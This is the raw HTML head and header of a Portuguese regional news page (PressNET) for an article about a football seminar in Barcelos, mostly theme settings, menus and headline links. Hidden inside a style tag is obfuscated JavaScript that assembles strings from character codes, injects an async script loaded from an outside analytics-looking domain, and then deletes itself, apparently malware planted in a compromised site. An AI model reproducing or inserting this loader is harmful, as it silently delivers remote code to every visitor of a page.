var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="f57d87d803";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/",
                    "name": "Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista”"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-54408 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9397";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2350";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/variante-de-real-volta-a-ter-via-dupla-a-partir-de-segunda-feira-a-noite/"  rel="bookmark" class="td-image-wrap " title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-38-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-38-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/variante-de-real-volta-a-ter-via-dupla-a-partir-de-segunda-feira-a-noite/"  rel="bookmark" title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite">Variante de Real volta a ter via dupla a partir de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/cotrim-figueiredo-alerta-em-guimaraes-votar-noutros-candidatos-e-eleger-antonio-jose-seguro/"  rel="bookmark" class="td-image-wrap " title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-218x150.webp 218w, https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/cotrim-figueiredo-alerta-em-guimaraes-votar-noutros-candidatos-e-eleger-antonio-jose-seguro/"  rel="bookmark" title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”">Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/camara-de-vieira-do-minho-reforca-articulacao-com-a-seguranca-social-de-braga/"  rel="bookmark" class="td-image-wrap " title="Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/vieira-do-minho-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/vieira-do-minho-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/vieira-do-minho-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/camara-de-vieira-do-minho-reforca-articulacao-com-a-seguranca-social-de-braga/"  rel="bookmark" title="Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga">Câmara de Vieira do Minho reforça articulação com a Segurança Social&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/catarina-martins-e-cotrim-figueiredo-escolhem-o-minho-para-fechar-a-campanha-presidencial/"  rel="bookmark" class="td-image-wrap " title="Catarina Martins e Cotrim Figueiredo escolhem o Minho para fechar a campanha presidencial" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-54-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-54-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-54-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Catarina Martins e Cotrim Figueiredo escolhem o Minho para fechar a campanha presidencial" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/catarina-martins-e-cotrim-figueiredo-escolhem-o-minho-para-fechar-a-campanha-presidencial/"  rel="bookmark" title="Catarina Martins e Cotrim Figueiredo escolhem o Minho para fechar a campanha presidencial">Catarina Martins e Cotrim Figueiredo escolhem o Minho para fechar a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6570";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1643";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" class="td-image-wrap " title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-31-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga">Vitória SC homenageado em Guimarães após conquista histórica da Taça da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" class="td-image-wrap " title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-36-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-36-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-36-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville">Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" class="td-image-wrap " title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-51-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-51-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-51-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/voleibol-do-sc-braga-eliminado-da-cev-challenge-cup-2026/"  rel="bookmark" title="Voleibol do SC Braga eliminado da CEV Challenge Cup 2026">Voleibol do SC Braga eliminado da CEV Challenge Cup 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
